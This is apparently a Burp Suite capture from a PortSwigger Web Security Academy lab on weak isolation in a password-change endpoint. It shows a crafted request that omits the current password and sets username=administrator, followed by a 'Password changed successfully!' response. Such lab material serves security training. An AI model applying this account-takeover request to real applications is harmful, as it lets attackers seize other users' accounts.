 Request
Raw Params Headers Hex
POST /my-account/change-password HTTP/1.1
Host:
0a2600f304e4eaa5815f52f70025003d.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Referer:
https://0a2600f304e4eaa5815f52f70025003d.web-security-academy.
net/my-account
Origin:
https://0a2600f304e4eaa5815f52f70025003d.web-security-academy.
net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Connection: close
Cookie: session=U5roLrBZ4csiXyIbupo18L8P21hqYWLf
csrf=mwbwgQhL7XhGiiKCxmvcyEG4oehLgdNF&username=administrator&n
ew-password-1=123456&new-password-2=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2383
<!DOCTYPE html>
<html>
<head>
<link
href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>Weak isolation on dual-use endpoint</title>
</head>
<body>
<script
src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Weak isolation on dual-use
endpoint</h2>
<a class=link-back
href='https://portswigger.net/web-security/logic-flaws/exampl
es/lab-logic-flaws-weak-isolation-on-dual-use-endpoint'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1
xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status
is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a
href="/my-account?id=wiener">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<p>Password changed successfully!</p>
</div>
</section>
</div>
</body>
</html>